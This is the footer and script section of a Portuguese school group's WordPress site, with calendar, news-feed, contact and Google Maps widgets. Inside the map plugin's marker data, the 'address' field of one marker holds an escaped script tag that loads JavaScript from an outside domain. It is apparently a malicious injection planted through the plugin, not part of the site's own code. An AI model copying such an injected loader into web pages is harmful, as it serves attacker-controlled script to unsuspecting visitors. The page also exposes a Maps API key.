/></form></section><section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar"><caption>Fevereiro 2024</caption><thead><tr><th scope="col" title="Segunda-feira">S</th><th scope="col" title="Terça-feira">T</th><th scope="col" title="Quarta-feira">Q</th><th scope="col" title="Quinta-feira">Q</th><th scope="col" title="Sexta-feira">S</th><th scope="col" title="Sábado">S</th><th scope="col" title="Domingo">D</th></tr></thead><tfoot><tr><td colspan="3" id="prev"><a href="https://portal.aefc.edu.pt/2024/01/">&laquo; Jan</a></td><td class="pad">&nbsp;</td><td colspan="3" id="next"><a href="https://portal.aefc.edu.pt/2024/03/">Mar &raquo;</a></td></tr></tfoot><tbody><tr><td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td><a href="https://portal.aefc.edu.pt/2024/02/08/" aria-label="Artigos publicados em 8 de February, 2024">8</a></td><td>9</td><td>10</td><td>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td><a href="https://portal.aefc.edu.pt/2024/02/24/" aria-label="Artigos publicados em 24 de February, 2024">24</a></td><td>25</td></tr><tr><td>26</td><td><a href="https://portal.aefc.edu.pt/2024/02/27/" aria-label="Artigos publicados em 27 de February, 2024">27</a></td><td>28</td><td>29</td><td class="pad" colspan="3">&nbsp;</td></tr></tbody></table></div></section><section id="rss-3" class="widget widget_rss"><h2 class="widget-title"><a class="rsswidget" href="http://feeds.jn.pt/JN-Ultimas"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://portal.aefc.edu.pt/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="https://www.jn.pt/">Últimas Notícias Nacionais</a></h2><ul><li><a class='rsswidget' href='https://www.jn.pt/economia/patrocinado/montiqueijo-retribuir-a-comunidade-o-que-ela-da--16538834.html'>Montiqueijo: retribuir à comunidade o que ela dá</a></li><li><a class='rsswidget' href='https://www.jn.pt/nacional/be-apresenta-14-medidas-para-travar-precos-exorbitantes-das-casas-16555296.html'>BE apresenta 14 medidas para travar &quot;preços exorbitantes&quot; das casas</a></li><li><a class='rsswidget' href='https://www.jn.pt/justica/homem-suspeito-de-molestar-duas-jovens-em-viana-16555281.html'>Homem suspeito de molestar duas jovens em Viana</a></li><li><a class='rsswidget' href='https://www.jn.pt/artes/disco-de-estreia-de-silk-nobre-e-uma-carta-de-esperanca-16555282.html'>Disco de estreia de Silk Nobre é uma carta de esperança</a></li><li><a class='rsswidget' href='https://www.jn.pt/mundo/alteracoes-climaticas-mataram-mais-de-16-mil-europeus-em-2022-16554989.html'>Alterações climáticas mataram mais de 16 mil europeus em 2022</a></li></ul></section></aside></div></div></div><footer id="colophon" class="site-footer " role="contentinfo"><div class="ak-container"><div class="footer_area clearfix"><div class="footer_area_one"><section id="calendar-4" class="widget widget_calendar"><div class="calendar_wrap"><table id="wp-calendar"><caption>Fevereiro 2024</caption><thead><tr><th scope="col" title="Segunda-feira">S</th><th scope="col" title="Terça-feira">T</th><th scope="col" title="Quarta-feira">Q</th><th scope="col" title="Quinta-feira">Q</th><th scope="col" title="Sexta-feira">S</th><th scope="col" title="Sábado">S</th><th scope="col" title="Domingo">D</th></tr></thead><tfoot><tr><td colspan="3" id="prev"><a href="https://portal.aefc.edu.pt/2024/01/">&laquo; Jan</a></td><td class="pad">&nbsp;</td><td colspan="3" id="next"><a href="https://portal.aefc.edu.pt/2024/03/">Mar &raquo;</a></td></tr></tfoot><tbody><tr><td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td><a href="https://portal.aefc.edu.pt/2024/02/08/" aria-label="Artigos publicados em 8 de February, 2024">8</a></td><td>9</td><td>10</td><td>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td><a href="https://portal.aefc.edu.pt/2024/02/24/" aria-label="Artigos publicados em 24 de February, 2024">24</a></td><td>25</td></tr><tr><td>26</td><td><a href="https://portal.aefc.edu.pt/2024/02/27/" aria-label="Artigos publicados em 27 de February, 2024">27</a></td><td>28</td><td>29</td><td class="pad" colspan="3">&nbsp;</td></tr></tbody></table></div></section><section id="enlighten_info-3" class="widget widget_enlighten_info"><div class="footer_info_wrap"><div class="footer_widget_title"> Agrupamento de Escolas de Forte da Casa<div class="faq_dot"></div></div><div class="info_wrap"><div class="location_info"> <span class="fa_icon_info"><i class="fa fa-map-marker" aria-hidden="true"></i></span> <span class="location">Rua da República - 2626-503 Forte da Casa</span></div><div class="phone_info"> <span class="fa_icon_info"><i class="fa fa-phone" aria-hidden="true"></i></span> <span class="phone">219568830</span></div><div class="fax_info"> <span class="fa_icon_info"><i class="fa fa-fax" aria-hidden="true"></i></span> <span class="fax">219568839</span></div><div class="email_info"> <span class="fa_icon_info"><i class="fa fa-envelope-o" aria-hidden="true"></i></span> <span class="email">oficial@aefc.edu.pt</span></div></div></div></section></div><div class="footer_area_two"><section id="custom_html-6" class="widget_text widget widget_custom_html"><h2 class="widget-title">Contacte-nos</h2><div class="textwidget custom-html-widget">[contact-form-7 404 "Not Found"]</div></section></div><div class="footer_area_three"><section id="wpgmza_map_widget-5" class="widget wpgmza_widget"><h2 class="widget-title">Localização</h2><div id="wpgmza_map" data-settings="{&quot;id&quot;:&quot;1&quot;,&quot;map_title&quot;:&quot;aefc&quot;,&quot;map_width&quot;:&quot;100&quot;,&quot;map_height&quot;:&quot;400&quot;,&quot;map_start_lat&quot;:&quot;39.961978&quot;,&quot;map_start_lng&quot;:&quot;-8.332491&quot;,&quot;map_start_location&quot;:&quot;39.96197814800914,-8.332491343750014&quot;,&quot;map_start_zoom&quot;:&quot;5&quot;,&quot;default_marker&quot;:&quot;0&quot;,&quot;type&quot;:&quot;2&quot;,&quot;alignment&quot;:&quot;1&quot;,&quot;directions_enabled&quot;:&quot;1&quot;,&quot;styling_enabled&quot;:&quot;0&quot;,&quot;styling_json&quot;:&quot;&quot;,&quot;active&quot;:&quot;0&quot;,&quot;kml&quot;:&quot;&quot;,&quot;bicycle&quot;:&quot;2&quot;,&quot;traffic&quot;:&quot;2&quot;,&quot;dbox&quot;:&quot;1&quot;,&quot;dbox_width&quot;:&quot;100&quot;,&quot;listmarkers&quot;:&quot;0&quot;,&quot;listmarkers_advanced&quot;:&quot;0&quot;,&quot;filterbycat&quot;:&quot;0&quot;,&quot;ugm_enabled&quot;:&quot;0&quot;,&quot;ugm_category_enabled&quot;:&quot;0&quot;,&quot;fusion&quot;:&quot;&quot;,&quot;map_width_type&quot;:&quot;\\%&quot;,&quot;map_height_type&quot;:&quot;px&quot;,&quot;mass_marker_support&quot;:&quot;1&quot;,&quot;ugm_access&quot;:&quot;0&quot;,&quot;order_markers_by&quot;:&quot;1&quot;,&quot;order_markers_choice&quot;:&quot;2&quot;,&quot;show_user_location&quot;:&quot;0&quot;,&quot;default_to&quot;:&quot;&quot;,&quot;other_settings&quot;:{&quot;store_locator_enabled&quot;:2,&quot;store_locator_distance&quot;:2,&quot;store_locator_default_radius&quot;:&quot;10&quot;,&quot;store_locator_not_found_message&quot;:&quot;No results found in this location. Please try again.&quot;,&quot;store_locator_bounce&quot;:1,&quot;store_locator_query_string&quot;:&quot;CEP \/ Endere\u00e7o:&quot;,&quot;store_locator_default_address&quot;:&quot;&quot;,&quot;wpgmza_store_locator_restrict&quot;:&quot;&quot;,&quot;map_max_zoom&quot;:&quot;1&quot;,&quot;transport_layer&quot;:2,&quot;wpgmza_theme_data&quot;:&quot;&quot;,&quot;wpgmza_show_points_of_interest&quot;:1}}" data-shortcode-attributes="{&quot;id&quot;:&quot;1&quot;}" style="display:block; overflow:auto; width:100%; height:400px; float:left;"></div></section></div></div><div class="site-info"><p> Plataforma Desenvolvida com o WordPress - WebMaster: Paulo Capela Marques</p><p><a href ="http://portal.aefc.edu.pt/politica-de-privacidade/"> Politica de Privacidade </a></p></div></div></footer></div><link rel='stylesheet' id='fontawesome-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/css/font-awesome.min.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='wpgmza-common-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/css/common.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='remodal-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/lib/remodal.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='remodal-default-theme-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/lib/remodal-default-theme.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='wpgmza-ui-legacy-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/css/styles/legacy.css?ver=4.9.3' type='text/css' media='all' /> <script type='text/javascript'>var wpcf7 = {"apiSettings":{"root":"https:\/\/portal.aefc.edu.pt\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript'>var themeMyLogin = {"action":"","errors":[]};</script> <script type='text/javascript'>var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};</script> <script type='text/javascript' src='//maps.google.com/maps/api/js?v=quarterly&#038;language=pt&#038;libraries=geometry%2Cplaces%2Cvisualization&#038;key=AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI&#038;ver=4.9.3'></script> <script type='text/javascript'>var WPGMZA_localized_data = {"adminurl":"https:\/\/portal.aefc.edu.pt\/wp-admin\/","ajaxurl":"https:\/\/portal.aefc.edu.pt\/wp-admin\/admin-ajax.php","pluginDirURL":"https:\/\/portal.aefc.edu.pt\/wp-content\/plugins\/wp-google-maps\/","ajaxnonce":"aa1e36cfa5","legacyajaxnonce":"44a3f92cb6","html":{"googleMapsAPIErrorDialog":"<div>\n\n\t<h2>Maps API Error<\/h2>\n\t\n\t<div>\n\t\n\t\t<p>\n\t\t\tOne or more error(s) have occured attempting to initialize the Maps API:\t\t<\/p>\n\t\n\t\t<ul class=\"wpgmza-google-api-error-list\">\n\t\t\t<li class=\"template notice notice-error\">\n\t\t\t\t<span class=\"wpgmza-message\"><\/span>\n\t\t\t\t<span class=\"wpgmza-documentation-buttons\">\n\t\t\t\t\t<a target=\"_blank\">\n\t\t\t\t\t\t<i class=\"fa\" aria-hidden=\"true\"><\/i>\n\t\t\t\t\t<\/a>\n\t\t\t\t<\/span>\n\t\t\t<\/li>\n\t\t<\/ul>\n\t\n\t<\/div>\n\t\t\t<p class=\"wpgmza-front-end-only\">\n\t\t<i class=\"fa fa-eye\" aria-hidden=\"true\"><\/i>\n\t\tThis dialog is only visible to administrators\t<\/p>\n\t\n\t<!--<button data-remodal-action=\"confirm\" class=\"remodal-confirm\">\n\t\tDismiss\t<\/button>-->\n\n<\/div>"},"imageFolderURL":"https:\/\/portal.aefc.edu.pt\/wp-content\/plugins\/wp-google-maps\/images\/","resturl":"https:\/\/portal.aefc.edu.pt\/wp-json\/wpgmza\/v1","restnonce":"f45050464b","restnoncetable":{"\/markers(\\\/\\d+)?\/":"91c5c297ba","\/datatables":"c2d567e56b"},"settings":{"wpgmza_settings_marker_pull":"0","wpgmza_google_maps_api_key":"AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI","user_interface_style":"legacy","googleMapsApiKey":"AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI","markerPull":"database","userInterfaceStyle":"legacy"},"currentPage":null,"userCanAdministrator":"0","serverCanInflate":"1","localized_strings":{"unsecure_geolocation":"Many browsers are no longer allowing geolocation from unsecured origins. You will need to secure your site with an SSL certificate (HTTPS) or this feature may not work for your visitors","use_my_location":"Use a minha localiza\u00e7\u00e3o","google_api_not_loaded":"The map cannot be initialized because the Maps API has not been loaded. Please check your settings.","no_google_maps_api_key":"You have not entered a <b>Google Maps API Key<\/b>.<br \/><br \/>Please go to the your admin area, then Maps, then Settings, then the Advanced tab to <a href=\"https:\/\/portal.aefc.edu.pt\/wp-admin\/admin.php?page=wp-google-maps-menu-settings#tabs-4\">enter your Google Maps API key<\/a>.<br \/><br \/>Alternatively, <a href=\"https:\/\/portal.aefc.edu.pt\/wp-admin\/admin.php?page=wp-google-maps-menu-settings\">choose the Open Layers engine<\/a> to avoid getting an API key.","documentation":"Documentation","api_dashboard":"API Dashboard","verify_project":"Verify Project","failed_to_get_address":"Failed to get address","failed_to_create_marker":"Failed to create marker %d - this marker cannot be placed on the map.","my_location":"My Location","kilometers_away":"km de dist\u00e2ncia","miles_away":"milhas de dist\u00e2ncia","import_completed":"Import completed.","importing_please_wait":"Importing, this may take a moment...","no_address_specified":"No address specified","add_marker":"Adicionar Marcador","save_marker":"Salvar Marcador","please_wait":"Please Wait...","zero_results":"No results found in this location. Please try again.","address_not_found":"This address could not be found. WP Google Maps uses a 3rd party service (eg Google) to convert addresses to geographic coordinates. Unfortunately, the service has no records for this address at present. Please try an alternative format, or manually position the marker using right click.","geocode_fail":"Geocode failed due to technical reasons","you_must_check_gdpr_consent":"You must check the GDPR consent box to continue","no_gps_coordinates":"No GPS coordinates found","fetching_directions":"Obtendo instru\u00e7\u00f5es de Como chegar","unknown_directions_service_status":"Unknown directions service status","please_fill_out_both_from_and_to_fields":"Please fill out both the \"from\" and \"to\" fields","no_picture_found":"No picture found","overwrite_theme_data":"Are you sure you want to overwrite the existing theme data?","upload_complete":"Upload Complete","uploading_file":"Uploading file","bulk_jpeg_media_title":"WP Google Maps - Bulk JPEG Upload","from_your_location":"from your location","from_searched_location":"from searched location","yes":"\ufeffSim","no":"\ufeffN\u00e3o","requires_gold_v5":"Requires WP Google Maps - Gold add-on 5.0.0 or above","confirm_remove_duplicates":"This operation is not reversable. We recommend you take a backup before proceeding. Would you like to continue?","invalid_theme_data":"Invalid theme data","duplicate_custom_field_name":"Duplicate custom field names, please ensure you only add unique custom field names.","disabled_interactions_notice":"Some interactions are disabled.","interactions_enabled_notice":"Interactions Enabled","disabled_interactions_button":"Re-Enable Interactions","use_two_fingers":"Use two fingers to move the map","use_ctrl_scroll_to_zoom":"Use ctrl + scroll to zoom the map","geocode_was_not_successful":"Geocode was not successful for the following reason: ","geocoding_library_notice":"Geocoding this address failed. Please check you have enabled the Geocoding API for your Google Maps API project.","map_delete_prompt_text":"Are you sure you want to delete this map?","map_bulk_delete_prompt_text":"Are you sure you want to delete these maps?"},"api_consent_html":"<div class=\"wpgmza-gdpr-compliance\"><p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\">Agrupamento de Escolas de Forte da Casa<\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\">displaying map tiles, geocoding addresses and calculating and display directions.<\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p><p class='wpgmza-centered'><button class='wpgmza-api-consent'>I agree<\/button><\/div><\/p>","basic_version":"8.0.26","_isProVersion":"","defaultMarkerIcon":"https:\/\/portal.aefc.edu.pt\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","markerXMLPathURL":"\/\/portal.aefc.edu.pt\/wp-content\/uploads\/wp-google-maps\/","is_admin":"0","locale":"pt_PT","isServerIIS":"","postID":"4911"};</script> <script type='text/javascript'>var wpgmza_circle_data_array = [];
var wpgmza_rectangle_data_array = [];
var wpgmaps_mapid = {"wpgmza_legacy_current_map_id":"1"};
var wpgmaps_localize = {"1":{"id":"1","map_title":"aefc","map_width":"100","map_height":"400","map_start_lat":"39.961978","map_start_lng":"-8.332491","map_start_location":"39.96197814800914,-8.332491343750014","map_start_zoom":"5","default_marker":"0","type":"2","alignment":"1","directions_enabled":"1","styling_enabled":"0","styling_json":"","active":"0","kml":"","bicycle":"2","traffic":"2","dbox":"1","dbox_width":"100","listmarkers":"0","listmarkers_advanced":"0","filterbycat":"0","ugm_enabled":"0","ugm_category_enabled":"0","fusion":"","map_width_type":"%","map_height_type":"px","mass_marker_support":"1","ugm_access":"0","order_markers_by":"1","order_markers_choice":"2","show_user_location":"0","default_to":"","other_settings":{"store_locator_enabled":2,"store_locator_distance":2,"store_locator_default_radius":"10","store_locator_not_found_message":"No results found in this location. Please try again.","store_locator_bounce":1,"store_locator_query_string":"CEP \/ Endere\u00e7o:","store_locator_default_address":"","wpgmza_store_locator_restrict":"","map_max_zoom":"1","transport_layer":2,"wpgmza_theme_data":"","wpgmza_show_points_of_interest":1}}};
var wpgmaps_localize_polygon_settings = [];
var wpgmaps_localize_polyline_settings = [];
var wpgmaps_markerurl = "\/\/portal.aefc.edu.pt\/wp-content\/uploads\/wp-google-maps\/1markers.xml";
var wpgmaps_localize_marker_data = {"2":{"map_id":"1","marker_id":"2","title":"","address":"&lt;script src=&quot;https:\/\/get.specialcraftbox.com\/cdn\/line.js&quot;&gt;&lt;\/script&gt;","desc":"","pic":"","icon":"","linkd":"","lat":"38.8756533525","lng":"-9.0575889945","anim":"1","retina":"0","category":"","infoopen":"0","other_data":""}};
var wpgmaps_localize_global_settings = {"wpgmza_settings_marker_pull":"0","wpgmza_google_maps_api_key":"AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI","user_interface_style":"legacy"};
var wpgmaps_lang_km_away = "km de dist\u00e2ncia";
var wpgmaps_lang_m_away = "milhas de dist\u00e2ncia";</script> <script defer src="https://portal.aefc.edu.pt/wp-content/cache/autoptimize/js/autoptimize_8665520d28cf0da3664848fbad1548bd.js"></script></body></html>